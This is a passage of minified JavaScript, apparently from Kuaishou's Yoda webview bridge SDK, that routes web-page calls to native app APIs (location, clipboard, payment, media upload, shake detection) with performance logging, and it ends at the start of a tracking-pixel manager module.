e.stop()}}),e)})))).apply(this,arguments)}var $="too_performance_";var Z="event_";function ee(e){return Z+J(e)}function te(e){return e.startsWith(Z)}var ne,re=[];!function(e){e[e.unload=0]="unload",e[e.open=1]="open",e[e.close=2]="close"}(ne||(ne={}));var oe=ne.unload,ie=null;function ae(){window.__yodaBridge__.invoke("tool","sendPerformanceLog",JSON.stringify({data:re}),$+J()),re.length=0}var se=q((function(){ae()}),1e3),ce=function(e,t){if(!function(e){return["canIUse","getApiList"].includes(e.name)}(e)){var n=Date.now().toString();return function(){if(ie)return ie;var e,t=new k,n=t.promise,r=t.resolve;if(ie=n,oe==ne.unload)if(null!==(e=window.__yodaCommonDataObject__)&&void 0!==e&&e.sampleData){var o;if("string"==typeof window.__yodaCommonDataObject__.sampleData)try{window.__yodaCommonDataObject__.sampleData=JSON.parse(window.__yodaCommonDataObject__.sampleData)}catch(e){window.__yodaCommonDataObject__.sampleData={}}oe=null!==(o=window.__yodaCommonDataObject__.sampleData)&&void 0!==o&&o.bridgeHit?ne.open:ne.close,r(oe==ne.open)}else z().bridge("webview","getPageLoadData",{},(function(e){var t=e.result,n=e.sampleData;oe=1==t&&null!=n&&n.bridgeHit?ne.open:ne.close,r(oe==ne.open)}));else r(oe==ne.open);return ie}().then((function(r){r&&(re.push(function(e,t,n){var r,o,i,a,s={key:"bridge",value:{},dimension:{api:e.name,namespace:e.namespace},event_client_timestamp:t,event_trigger_source:"H5",task_identifier:e.callbackId,is_task_event:!0,task_status:""};switch(e.type){case"invoke":s.value.h5_invoke_bridge_time=t,s.task_status="START","function"==typeof(null===(r=window.__yodaBridge__)||void 0===r?void 0:r.invoke)&&"function"==typeof(null===(o=window.webkit)||void 0===o||null===(i=o.messageHandlers)||void 0===i||null===(a=i.KMYYoda)||void 0===a?void 0:a.postMessage)||(s.result=126002,s.error_msg="");break;case"callback":s.value.h5_receive_callback_time=t,s.value.h5_invoke_bridge_time=n,s.dimension.result_type=e.resultCode,s.dimension.result_type&&(s.dimension.result_type=s.dimension.result_type.toString()),s.dimension.error_msg=e.errorMsg,s.task_status="END";break;case"event":s.task_status="SUCCESS",delete s.dimension.api,delete s.dimension.namespace,s.dimension.event=""}return s}(e,n,t)),re.length>=30?ae():se())})),n}};function ue(e){var t=null,n=new Promise((function(e){t=e}));return e&&(n=n.then(e,e)),{isMulti:!1,resolve:t,promise:n}}function le(e){return{isMulti:!0,resolve:e,promise:new Promise((function(){}))}}var de={},pe={pushMQ:function(){var e=arguments.length>0&&void 0!==arguments[0]&&arguments[0],t=arguments.length>1?arguments[1]:void 0,n=arguments.length>2&&void 0!==arguments[2]&&arguments[2],r=n?ee():J(de),o=e?le(t):ue(t);return o.traceId=String(r),de[r]=o,o},removeMQ:function(e){de[e]=void 0},create:function(e,t){var n=arguments.length>2&&void 0!==arguments[2]&&arguments[2],r=arguments.length>3?arguments[3]:void 0,o=this.pushMQ(n,r);o.namespace=e,o.name=t;var i=ce({namespace:e,name:t,type:"invoke",callbackId:o.traceId});return de[o.traceId].startTime=i,{id:o.traceId,promise:o.promise}},resolve:function(e,t){if(!e.startsWith($)&&!te(e)){var n=de[e];n&&(ce({namespace:n.namespace,name:n.name,type:"callback",callbackId:n.traceId,resultCode:t.result},n.startTime),n.resolve(t),n.isMulti||this.removeMQ(e))}},reject:function(e,t){var n=de[e];n&&(n.resolve(t),n.isMulti||this.removeMQ(e),te(e)||ce({namespace:n.namespace,name:n.name,type:"callback",callbackId:n.traceId,resultCode:t.result,errorMsg:t.message},n.startTime))}},fe={kwai:"Kwai",kwaiAd:"KwaiAd",kwaiAdThird:"KwaiAdThird",kwaiMerchant:"KwaiMerchant",kwaiLive:"KwaiLive",Kwai:"Kwai",KwaiAd:"KwaiAd",KwaiAdThird:"KwaiAdThird",KwaiMerchant:"KwaiMerchant",KwaiLive:"KwaiLive"},he=["popBack","exitWebView"],ve=["setPhysicalBackButton","setTopLeftBtn","setTopLeftSecondBtn","setTopRightBtn","setTopRightSecondBtn"],ge=["on","off"];function ye(e,t,n){var r=function(){var e=!(arguments.length>0&&void 0!==arguments[0])||arguments[0],t=(new Date).getTime();return"undefined"!=typeof performance&&"function"==typeof performance.now&&(t+=performance.now()),(e?"xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx":"xxxxxxxx_xxxx_4xxx_yxxx_xxxxxxxxxxxx").replace(/[xy]/g,(function(e){var n=(t+16*Math.random())%16|0;return t=Math.floor(t/16),("x"===e?n:3&n|8).toString(16)}))}(!1),o="yoda_kuaishou_plugin_callback_".concat(n,"_").concat(r);return window[o]=function(n){if("string"==typeof n)try{n=JSON.parse(n)}catch(e){}x(e)?e.call(window,n):"string"==typeof e&&x(window[e])&&window[e].call(window,n),t||delete window[o]},o}function me(e,t){var n=e;return e&&Array.isArray(e.actions)&&(n.actions=e.actions.map((function(e){return e&&e.url&&x(e.url)&&(e.url=ye(e.url,!0,t)),e}))),n}var _e={};function be(e,t,n,r){var o=f({},n),i="".concat(e,"_").concat(t);if(ve.includes(t))o.onClick=ye(o.onClick,!0,i);else if(he.includes(t))o=null;else if(ge.includes(t)){var a=ye(r,!1,i);o.handler&&x(o.handler)&&(o.handler=function(e,t){var n="",r=null;if(Object.keys(_e).some((function(t){var o=_e[t];return o===e&&(r=o,n=t,!0)})),r!==e&&e){var o=ye(e,!0,t);_e[o]=e,n=o}return n}(o.handler,i)),o.callback=a}else if("showDialog"===t){var s=o,c=s.positiveButton,u=s.negativeButton,l=s.neutralButton;c&&(o.positiveButton=me(c,i)),u&&(o.negativeButton=me(u,i)),l&&(o.neutralButton=me(l,i))}else if(Object.keys(fe).includes(e)){var d=ye(r,!0,i);o.callback=o.callback||d}return o}var Se,we=function(){return new Error("当前环境存在 Yoda 多实例问题，详细请参考 https://docs.corp.kuaishou.com/k/home/VbQx2ulc6v3M/fcADLOKqHyHpSr7hiCKKQVtVM")},Ee="production",Pe=function(){return Ee},Ie=["debug","info","log","warn","error"],ke=function(e,t){var n;if("production"!==Pe()){for(var r=arguments.length,o=new Array(r>2?r-2:0),i=2;i<r;i++)o[i-2]=arguments[i];(n=console)[t].apply(n,["[".concat(e,"]")].concat(o))}},Oe=(Se=function(e){return function(){for(var t=arguments.length,n=new Array(t),r=0;r<t;r++)n[r]=arguments[r];return ke.apply(void 0,["@yoda/bridge",e].concat(n))}},Object.fromEntries(Ie.map((function(e){return[e,Se(e)]})))),Ae=function(){var e=l(c().mark((function e(t){var n,r,o,i,a,s,u,l,d,p,f,h;return c().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(r=t.namespace,o=t.name,i=t.params,a=t.multiCallback,s=t.callback,u=fe[r],l=pe.create(r,o,a,s),d=l.id,p=l.promise,f=u||r,h=function(e){xe(d,e)},t.namespace="Kwai"===f&&"undefined"!=typeof navigator&&navigator.userAgent.includes("livemate/")?"livemate":f,t.params=null!==(n=be(f,o,i,h))&&void 0!==n?n:{},Oe.info("Invoking '".concat(t.namespace,".").concat(t.name,"'"),t.params),!(M&&!window.webkit&&L("2.10.9.2")<0)){e.next=10;break}return e.abrupt("return",p);case 10:return window.__yodaBridge__.invoke(t.namespace,t.name,JSON.stringify(t.params),String(d)),e.abrupt("return",p);case 12:case"end":return e.stop()}}),e)})));return function(t){return e.apply(this,arguments)}}(),xe=function(e,t){M&&L("2.3.7")<0&&(e="".concat(e));var n="string"==typeof t?JSON.parse(t):t;1===(null==n?void 0:n.result)?pe.resolve(e,n):pe.reject(e,n)};"undefined"!=typeof window&&(!function(){var e=window.__yodaBridgeCallback__;if("function"==typeof e)throw we();Object.defineProperty(window,"__yodaBridgeCallback__",{get:function(){return e},set:function(t){if(e)throw we();e=t}})}(),window.__yodaBridgeCallback__=xe);var Te,Ce=new Set,Ne=function(){var e=l(c().mark((function e(t){var n,r,o,i,a,s,u,l;return c().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(r=t.namespace,o=t.name,i=t.params,a=t.multiCallback,s=t.callback,Ce.size){e.next=6;break}return e.next=4,Ae({namespace:"tool",name:"getApiList",params:{}});case 4:1===(u=e.sent).result&&Array.isArray(u.apiList)&&u.apiList.forEach((function(e){var t=e.namespace,n=e.name;return Ce.add("".concat(t,".").concat(n))}));case 6:return l=Ce.has("".concat(null!==(n=fe[r])&&void 0!==n?n:r,".").concat(o)),e.abrupt("return",new Promise((function(e){if(l)Ae({namespace:r,name:o,params:i,multiCallback:a,callback:s}).then(e);else{var t={result:125004};null==s||s(t),e(t)}})));case 8:case"end":return e.stop()}}),e)})));return function(t){return e.apply(this,arguments)}}(),Le=null,Re=function(e){!function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),Object.defineProperty(e,"prototype",{writable:!1}),t&&_(e,t)}(o,e);var t,n,r=(t=o,n=S(),function(){var e,r=b(t);if(n){var o=b(this).constructor;e=Reflect.construct(r,arguments,o)}else e=r.apply(this,arguments);return w(this,e)});function o(e,t,n){var i,a;return s(this,o),(i=r.call(this,e)).name="BridgeError",i.message=e,i.code=t,i.context={bridge:(a=n).bridge,params:a.params},i}return a(o,[{key:"toJSON",value:function(){return{name:this.name,message:this.message,code:this.code,context:this.context}}}]),o}(P(Error)),De=function(e){return e instanceof Re},Ue=["useLastLocationWhileLimited"],Me=["biz","force","statKey","alertScene","updateLocationScene"],je={getLocation:function(){var e=l(c().mark((function e(t){var n,r,o,i,a,s,u,l,d,p,h,v,g,m,_,b,S,w,E,P,I,k,O,A,x;return c().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(n=t.useLastLocationWhileLimited,r=void 0!==n&&n,o=y(t,Ue),i=Le.invoke,!(R("10.1.30")<0)){e.next=27;break}return a=o.biz,s=o.force,o.statKey,o.alertScene,o.updateLocationScene,u=y(o,Me),l=void 0===s?2:s?1:3,d=f(f({},u),{},{biz_type:a,forced_permission_request:l}),e.prev=6,e.next=9,i("kwai.syncLocationWithPermissionCheck",f(f({},d),{},{forced_permission_request:3}));case 9:return p=e.sent,h=p.data,v=h.longitude,g=h.latitude,e.abrupt("return",{longitude:v,latitude:g});case 16:e.prev=16,e.t0=e.catch(6);case 18:return e.next=20,i("kwai.requestLocationPermissionWithPermissionCheck",d);case 20:return e.next=22,i("kwai.syncLocationWithPermissionCheck",d);case 22:return m=e.sent,_=m.data,b=_.longitude,S=_.latitude,e.abrupt("return",{longitude:b,latitude:S});case 27:return U&&R("10.3.30")<0&&(w=o.updateLocationScene,E=void 0===w?"":w,Object.assign(o,{useInterval:!E})),e.prev=28,e.next=31,i("system.requestLocation",o);case 31:return P=e.sent,I=P.longitude,k=P.latitude,e.abrupt("return",{longitude:I,latitude:k});case 37:if(e.prev=37,e.t1=e.catch(28),De(e.t1)){e.next=41;break}throw e.t1;case 41:if(10014!==e.t1.code||!r){e.next=49;break}return e.next=44,i("system.getLocationCityInfo",{biz:o.biz});case 44:if(O=e.sent,A=O.longitude,x=O.latitude,"number"!=typeof A||"number"!=typeof x){e.next=49;break}return e.abrupt("return",{longitude:A,latitude:x});case 49:throw e.t1;case 50:case"end":return e.stop()}}),e,null,[[6,16],[28,37]])})));return function(t){return e.apply(this,arguments)}}()},Ge=Object.fromEntries(Object.entries({advertise:["startFansTopLivePlay","startNeoAdVideo"],feed:["authorizationStatusForCalendar","changeEventForCalendar","closeChildLock","getAddressBookAccessStatus","getCoronaTvChasingData","getFeed","openDetailPage","openFansGroup","setSettingEntryForCourse","startPlayLongVideo","updateDeviceBit","updateUserRecoBit","updateWeatherInfo","userIncentivesUpdateTasks"],game:["addShortcutToDesktop","appointGame","changeAppointStatus","gameSendLog","gameTaskSelectImage","getAppointStatus","getWebViewDisplayType","kgPageDidShowed","openNativeGamecenter"],growth:["getDeviceSecretInfo","unionPhoneNumber"],im:["setEnableIMTip"],live:["deleteSubscribe","liveReservationNotification","openLiveQuizLive","showSubscribeEditDialog","showSubscribeSelectPhotoDialog","subscribeLive","unsubscribeLive"],merchant:["closeLiveMerchantFloatingWindow","getLatestImage","getSidToken","loadUrlOnNewMerchantPage","merchantSetPhotoPlayStatus","onItemSelected","popupToFollow","querySessionIsStickyOnTop","reqSessionStickyOnTopWithThread","requestLocationAuthorization"],minigame:["publishSogameVideo"],pay:["authThirdPartyAccount","bindWithdrawType","couponPay","hasImportSdk","nebulaStartGatewayWithdraw","openKspayWebView","sfBindWithdrawType","startDeposit","startGatewayPay","startGatewayWithdraw","startHalfScreenRecharge","startKspayOrderPrepay"],platform:["getDarkMode","openWechatMiniProgram","sendSMS","startFaceRecognition"],post:["cancelJsInjectUpload","captureCertVideo","deleteCacheVideoByPhotoId","editAtlas","editDraft","editSmartAlbum","getEditDraftData","getSmartAlbumData","getVideoUploadStatus","intownShare","postAtlas","postVideo","preloadMagicFace","previewVideo","reUploadShopVideo","reeditPhoto","resumeVideoUpload","retryJsInjectUpload","saveImage","saveTempImages","selectAndUploadMedia","selectImage","selectMixMediasAndUpload","selectVideoAndUpload","startAudioRecord","uploadCertVideo","uploadShopVideo","uploadVideoFromAlbum","verifyLiveUser"],social:["addTokenBlockShareId","bindPhone","bindRiskPreCheck","decryptContactsName","enterGroupChat","followUser","joinGroup","login","logout","mobileQuickAuthInfo","mobileQuickLoginInfo","needUpdateProfile","requestFollowUserV2","selectCountryPhoneCode","sendIMMessage","sendImFriendMessage","setPageFollowRefer","setShareTokenToClipBoard","share","startAuthActivity","verifyAccount","verifySMSCode","verifyThirdPartyLogin","wechatLogin"],system:["collapseKeyboard","getPushPermission","getServerTime","gete2","openPushPermission"],tool:["getClipBoard","getExpTagTransList","loadUrlOnNewPage","openBrowser","scanCode"],ui:["selectCity","showBottomSheet","showPicker"],webview:["clearClipBoard","exitWebView","getABTest","getAppEnvironment","getDeviceInfo","hasInstalledApp","hideNavigationBar","popBack","resetTopButtons","setClipBoard","setPageTitle","setSlideBack","setTopLeftBtn","setTopLeftSecondBtn","setTopRightBtn","setTopRightSecondBtn","submitData"]}).flatMap((function(e){var t=m(e,2),n=t[0];return t[1].map((function(e){return["".concat(n,".").concat(e),"kwai.".concat(e)]}))}))),Be=["component.download","kwai.download","kwai.downloadThirdPartyAPP","kwai.startNFC","kwaiAd.callAdBridge","kwaiAd.callCardHandler","pay.startHalfScreenRecharge","post.postVideo","post.reUploadShopVideo","post.selectImage","post.uploadShopVideo","kwaiLive.subscribeChannel"],Ve=new Set(Be),Ke=new Set([].concat(["social.currentUserInfo","post.draftRecommendPhotos","post.draftRecommendPublishPhotos","kwai.KSVerifyRealNameInfo","kwai.verifyRealNameInfo","component.aliyunVerifyRealNameInfo","component.verifyRealNameInfo"],Be)),We="2.0.3",Fe={get mode(){return Pe()},set mode(e){!function(e){Ee=e}(e),Oe.info("You're currently running version ".concat(We," in ").concat(e," mode."))}},He=function(e){Object.assign(Fe,e)},Je=function(e){for(var t=function(t){var n=t[e.bridge];return void 0!==n&&(e.bridge=n,!0)},n=function(t){var n=e.params,r=t[e.bridge];return void 0!==r&&Object.entries(r).some((function(e){var t=m(e,2),r=t[0],o=t[1];return void 0===n[r]&&(n[r]=o,!0)}))};;){var r=e.bridge,o=e.params,i=m(r.split("."),2),a=i[0],s=i[1];if(("tool.checkAppInstalled"!==r||!n(d({},r,{identifier:U?o.android:o.ios})))&&(!(M&&R("9.10.11")>=0&&t({"hybrid.getHybridStatus":"webview.pageContentStatus","hybrid.getAndUpdateHybridDetail":"webview.pageContentInfo","hybrid.preloadVideoList":"media.pvList","hybrid.isVideoFullyCached":"media.vReady"}))&&!(M&&R("10.7.20")<0&&t({"merchant.getSidToken":"kwai.getSidToken"}))&&!(U&&R("10.6.50")<0&&t({"ui.setStatusBarStyle":"kwai.setStatusBarStyle"}))&&(!(R("10.4.30")<0)&&G||!t(Ge))&&!(M&&R("10.4.10")<0&&n({"system.startVibrate":{strength:"low",duration:300}}))&&(!(R("10.3.20")<0)&&G||!t({"webview.exitCurrentWebView":"kwai.".concat(M?"exitCurrentWebview":"exitWebView")})))){if(!(R("9.6.20")<0&&["syncLocationWithPermissionCheck","getLocationWithPermissionCheck","requestLocationPermissionWithPermissionCheck"].includes(s)))break;e.bridge="".concat(a,".").concat(s.replace("WithPermissionCheck",""))}}return e},qe=["result"],Ye=function(e){var t=m(e,3),n=t[0],r=t[1],o=void 0===r?{}:r,i=t[2],a=m("function"==typeof i?[{},i]:[null!=i?i:{}],2);return{initialBridge:n,bridge:n,params:o,options:a[0],callback:a[1]}},ze=function(e){return e.bridge.startsWith("yoda.")},Qe=function(e){var t=e.bridge,n=e.params,r=m(t.split("."),2)[1];return(0,je[r])(n)},Xe=function(e){var t=z(),n=e.initialBridge,r=e.bridge,o=e.params,i=e.callback,a=m(r.split("."),2),s=a[0],c=a[1];return new Promise((function(a,u){t.bridge(s,c,o,(function(t){var o;if(Oe.info("Received a response from '".concat(r,"'"),t),Ke.has(n)&&(null==i||i(t)),1!==t.result){var s=t.message,c=void 0===s?function(e){return O(e,"error_msg")&&"string"==typeof e.error_msg?e.error_msg:""}(t):s,l=new Re(c,t.result,e);null===(o=Fe.errorHandler)||void 0===o||o.call(Fe,l),u(l)}else{t.result;var d=y(t,qe);a(d)}}),Ve.has(n))}))},$e=function(){var e=l(c().mark((function e(){var t,n,r,o,i,a,s,u,l,d,p,f,h,v=arguments;return c().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:for(e.prev=0,n=v.length,r=new Array(n),o=0;o<n;o++)r[o]=v[o];if(j()){e.next=5;break}throw i=Ye(r),new Re(["Cannot invoke bridge"].concat(g([]),["in non-Yoda environment."]).join(" "),125014,i);case 5:if(a=Je(Ye(r)),s=a.bridge,u=a.options.timeout,l=void 0===u?null!==(t=Fe.timeout)&&void 0!==t?t:0:u,d=ze(a)?Qe(a):Xe(a),!Ke.has(s)){e.next=13;break}return e.next=11,d;case 11:return p=e.sent,e.abrupt("return",p);case 13:if(!(l>0&&Number.isFinite(l))){e.next=19;break}return e.next=16,Promise.race([d,T(l).then((function(){return Promise.reject(new Re("Bridge invocation timed out after ".concat(l,"ms."),125010,a))}))]);case 16:e.t0=e.sent,e.next=22;break;case 19:return e.next=21,d;case 21:e.t0=e.sent;case 22:return f=e.t0,e.abrupt("return",f);case 26:throw e.prev=26,e.t1=e.catch(0),De(e.t1)&&(null===(h=Fe.errorHandler)||void 0===h||h.call(Fe,e.t1)),e.t1;case 30:case"end":return e.stop()}}),e,null,[[0,26]])})));return function(){return e.apply(this,arguments)}}(),Ze=new Set(["native_pageFinished","native_visible","native_background","native_foreground","native_will_leave","native_leave","native_reentry","native_loadPage","native_networkChanged","native_web_view_display_mode_changed","native_share_dialog_event","native_shake","native_darkModeChange"]),et=function(){var e=l(c().mark((function e(t,n,r){return c().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(!Ze.has(t)){e.next=4;break}return e.next=3,$e("kwai.on",{type:t,handler:n});case 3:return e.abrupt("return");case 4:return e.next=6,$e("event.addEventListener",{type:void 0===(null==r?void 0:r.data)?t:{type:t,options:r.data},listener:n});case 6:case"end":return e.stop()}}),e)})));return function(t,n,r){return e.apply(this,arguments)}}(),tt=function(){var e=l(c().mark((function e(t,n){return c().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(!Ze.has(t)){e.next=4;break}return e.next=3,$e("kwai.off",{type:t,handler:n});case 3:return e.abrupt("return");case 4:return e.next=6,$e("event.removeEventListener",{type:t,listener:n});case 6:case"end":return e.stop()}}),e)})));return function(t,n){return e.apply(this,arguments)}}(),nt={};function rt(e){var t,n=nt[e];return t=n.callbackId,Z+String(t)}function ot(e){var t=nt[e];return Object.keys((null==t?void 0:t.eventRecord)||{}).length>0}!function(e){e.x="x",e.y="y",e.z="z"}(Te||(Te={}));var it="shaked",at={level:2,times:3,intervalTime:1300,iOSIntervalTime:500,androidIntervalTime:1300,isEmitImmediately:!0},st={1:{basic:13,total:450},2:{basic:16,total:700},3:{basic:20,total:1100}},ct={1:{basic:9,total:220},2:{basic:12,total:400},3:{basic:14,total:500}},ut=function(){function e(t){var n=this;s(this,e),this.shakeConfig={},this.shakedArr=[],this.isChecking=!1,this.nowStatus={x:0,y:0,z:0},this.lastStatus={x:0,y:0,z:0},this.stopMark=null,this.checkIsShakeStoped=!1,this.notEmitButShaked=!0,this.isShakeStarted=!1,this.isAndroid=!1,this.isArrivedConfigStandard=!1,this.levelMap=st,this.dispatchEvent=null,this.setStillShaking=q((function(){return n.notShaking()}),1e3),this.dispatchEvent=t.dispatchEvent,this.isAndroid=t.isAndroid,this.levelMap=this.isAndroid?st:ct}var t;return a(e,[{key:"setOptions",value:function(e){e?(this.shakeConfig=f(f({},at),e),this.shakeConfig.times=this.isAndroid?this.shakeConfig.times-1:2*(this.shakeConfig.times-1),this.shakeConfig.intervalTime=this.isAndroid?this.shakeConfig.androidIntervalTime:this.shakeConfig.iOSIntervalTime):this.shakeConfig=f({},at)}},{key:"resetShakeStatus",value:function(e){this.shakedArr=[],this.isChecking=!1,this.notEmitButShaked=!1,e&&(this.isArrivedConfigStandard=!1,this.isShakeStarted=!1)}},{key:"checkIsShake",value:function(e){var t=this;if(this.isChecking=!0,Object.keys(this.nowStatus).forEach((function(n){return t.nowStatus[n]=9.8*e[n]})),this.judgeArrivedTerminal())return this.lastStatus={x:0,y:0,z:0},this.handleShakeHappend(),this.setStillShaking(),void(this.isChecking=!1);this.judgeLikelyShake()?this.handleArrivedStandard():this.isChecking=!1}},{key:"judgeLikelyShake",value:function(){var e=this.nowStatus,t=e.x,n=e.y,r=e.z,o=this.levelMap[this.shakeConfig.level],i=o.basic,a=o.total;return t>i||n>i||r>i||t*t+n*n+r*r>a}},{key:"judgeArrivedTerminal",value:function(){var e=this,t=0,n=0,r=Te.x;return Object.keys(this.nowStatus).forEach((function(o){n=Math.abs(e.lastStatus[o]-e.nowStatus[o]),t<n&&(r=o,t=n)})),this.lastStatus[r]*this.nowStatus[r]<0}},{key:"handleArrivedStandard",value:function(){this.lastStatus=f({},this.nowStatus),this.checkIsShakeStoped=!1,this.setStillShaking()}},{key:"handleShakeHappend",value:(t=l(c().mark((function e(){return c().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(this.isShakeStarted){e.next=3;break}return e.next=3,this.dispatchEvent({type:"shake-start",data:{}});case 3:this.isShakeStarted=!0,this.updateShakedArr((new Date).getTime());case 5:case"end":return e.stop()}}),e,this)}))),function(){return t.apply(this,arguments)})},{key:"notShaking",value:function(){this.checkIsShakeStoped=!0,this.checkDoDelayEmit()}},{key:"updateShakedArr",value:function(e){var t=this.shakeConfig.intervalTime;this.shakedArr.length>0?e-this.shakedArr[this.shakedArr.length-1]<=t?this.shakedArr.push(e):(this.shakedArr=[],this.isChecking=!1):this.shakedArr.push(e),this.shakedArr.length>=this.shakeConfig.times?this.handleArrivedEmitStandard():this.isChecking=!1}},{key:"handleArrivedEmitStandard",value:function(){this.isArrivedConfigStandard=!0,this.resetShakeStatus(),this.shakeConfig.isEmitImmediately?this.dispatchEvent({type:it,data:{}}):this.notEmitButShaked=!0}},{key:"checkDoDelayEmit",value:function(){this.notEmitButShaked&&this.checkIsShakeStoped&&!this.shakeConfig.isEmitImmediately&&this.dispatchEvent({type:it,data:{}}),this.isShakeStarted&&this.dispatchEvent({type:"shake-end",data:{isArrivedConfigStandard:this.isArrivedConfigStandard}}),this.resetShakeStatus(!0)}}]),e}(),lt=null,dt=null,pt=function(){var e=l(c().mark((function e(){var t,n,r;return c().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return t=z(),e.next=3,t.bridge("system","startAccelerometer",{interval:60});case 3:return n=e.sent,dt=lt.checkIsShake.bind(lt),e.next=7,t.bridge("event","addEventListener",{type:"accelerometer-change",listener:dt});case 7:if(r=e.sent,1===n.result&&1!==r.result&&vt(),1===n.result&&1===r.result){e.next=11;break}throw new Error("摇一摇初始化失败，请稍后重试。AccelerometerRes:".concat(JSON.stringify(n),";eventRes:").concat(JSON.stringify(r)));case 11:case"end":return e.stop()}}),e)})));return function(){return e.apply(this,arguments)}}(),ft=function(e){if(e){var t=e.level,n=e.times,r=e.isEmitImmediately;if(void 0!==t&&!st[t])throw new Error("请传入正确的level，可选值为1、2、3");if(void 0!==n){if(!Number.isInteger(n))throw new Error("times应为整数");if(n<1)throw new Error("times应大于1")}if(void 0!==r&&"boolean"!=typeof r)throw new Error("isEmitImmediately应为boolean类型")}},ht=function(){var e=l(c().mark((function e(t){var n;return c().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return n=z(),e.next=3,Q("system","startAccelerometer");case 3:if(e.sent){e.next=5;break}throw new Error("当前APP暂不支持摇一摇");case 5:if(!lt){e.next=7;break}throw new Error("当前存在尚未结束监听的摇一摇");case 7:return lt=new ut({dispatchEvent:function(){var e=l(c().mark((function e(t){return c().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.abrupt("return",n.bridge("event","dispatchEvent",t));case 1:case"end":return e.stop()}}),e)})));return function(t){return e.apply(this,arguments)}}(),isAndroid:U}),ft(t),lt.setOptions(t),lt.resetShakeStatus(),e.next=14,pt.bind(n)();case 14:case"end":return e.stop()}}),e)})));return function(t){return e.apply(this,arguments)}}(),vt=function(){var e=l(c().mark((function e(){var t,n,r;return c().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return t=z(),e.next=3,Q("system","stopAccelerometer");case 3:if(e.sent){e.next=5;break}throw new Error("当前APP暂不支持摇一摇");case 5:return lt=null,e.next=8,t.bridge("event","removeEventListener",{type:"accelerometer-change",listener:dt});case 8:return n=e.sent,e.next=11,t.bridge("system","stopAccelerometer",{});case 11:if(r=e.sent,1===n.result&&1===r.result){e.next=14;break}throw new Error("摇一摇停止监听失败。stopRes:".concat(JSON.stringify(r),";eventRes:").concat(JSON.stringify(n)));case 14:case"end":return e.stop()}}),e)})));return function(){return e.apply(this,arguments)}}(),gt=it,yt=d({},gt,ht),mt=d({},gt,vt),_t=function(e,t){var n,r=e.type,o=e.listener,i="string"==typeof r?r:r.type,a="string"==typeof r?{}:r.options;if(null===(n=yt[i])||void 0===n||n.call(yt,a),!o.__yodaCallbackId__&&(o.__yodaCallbackId__={}),o.__yodaCallbackId__[i])throw new Error("addEventListener ".concat(i," 的 listener 已经被绑定过了"));var s=ot(i),c=null,u=Promise.resolve();if(s)x(t)&&t({result:1});else{var l=pe.pushMQ(!0,function(e){return function(t){var n=nt[e];Object.keys((null==n?void 0:n.eventRecord)||{}).forEach((function(e){return n.eventRecord[Number(e)](JSON.parse(JSON.stringify(t)))}))}}(i),!0);c=parseInt(l.traceId.replace(Z,"")),u=Ae({namespace:"event",name:"addEventListener",params:{type:i,listener:String(l.traceId)},callback:t})}return function(e,t,n){var r=nt[e]||{callbackId:n,eventRecord:{}},o=J();t.__yodaCallbackId__[e]=String(o),r.eventRecord[o]=t,nt[e]=r}(i,o,c),u},bt=function(e,t){var n,r=e.type,o=e.listener;null===(n=mt[r])||void 0===n||n.call(mt);var i=Promise.resolve();if(o.__yodaCallbackId__){var a=rt(r);!function(e,t){var n=nt[e],r=t.__yodaCallbackId__[e];delete n.eventRecord[Number(r)],delete t.__yodaCallbackId__[e],ot(e)||delete nt[e]}(r,o),ot(r)||(i=Ae({namespace:"event",name:"removeEventListener",params:{type:r,listener:a},callback:t}),pe.removeMQ(a))}return i};Y={bridge:function(e,t,n,r){var o=arguments.length>4&&void 0!==arguments[4]&&arguments[4],i={namespace:e,name:t,params:n,multiCallback:o,callback:r};if("event"===e){if("addEventListener"===t)return _t(n,r);if("removeEventListener"===t)return bt(n,r)}return 0===R("9.9.20")&&U?Ne(i):Ae(i)}},Le={invoke:$e,addListener:et,removeListener:tt}},function(e,t,n){"use strict";var r,o=this&&this.__extends||(r=function(e,t){return(r=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n])})(e,t)},function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Class extends value "+String(t)+" is not a constructor or null");function n(){this.constructor=e}r(e,t),e.prototype=null===t?Object.create(t):(n.prototype=t.prototype,new n)}),i=this&&this.__spreadArray||function(e,t,n){if(n||2===arguments.length)for(var r,o=0,i=t.length;o<i;o++)!r&&o in t||(r||(r=Array.prototype.slice.call(t,0,o)),r[o]=t[o]);return e.concat(r||Array.prototype.slice.call(t))};Object.defineProperty(t,"__esModule",{value:!0}),t.KwaiManager=void 0;var a=n(0),s=n(40),c=n(46),u=n(5),l=n(66),d=n(1),p=n(11),f=function(e){function t(t){var n=e.call(this,new s.KwaiContext(t))||this;return n.init=function(){n.initDynamicPlugin(),n.context.init(),n.setPageInfo(null===a.windowSnapshot||void 0===a.windowSnapshot?void 0:a.windowSnapshot.location.href,null===a.windowSnapshot||void 0===a.windowSnapshot?void 0:a.windowSnapshot.document.referrer),n.handleCache()},n.handleCache=function(){var e=(0,u.getWorkspace)(),t=e._i;if(Object.entries(t).forEach((function(e){var t=e[0],r=e[1],o=!1;if(!0!==r._init&&(n.loadPixel(t),r._init=!0,o=r.length>0),o)for(;r.length;){var i=r.shift();if(i){var a=i[0],s=i.slice(1),c=n.instance(t);if(!n.isEmptyInstance(c))switch(a){case"page":n.page(s[0]);break;case"track":c.track(s[0],s[1])}}}})),e.length>0)for(;e.length;){var r=e.shift();if(r){var o=r[0],a=r.slice(1),s=a.shift();switch(o){case"page":n.page(s);break;case"track":n.track.apply(n,i([s],a,!1))}}}p.apiDomainPicker.isCspBlocked&&(null===d.JSLogger||void 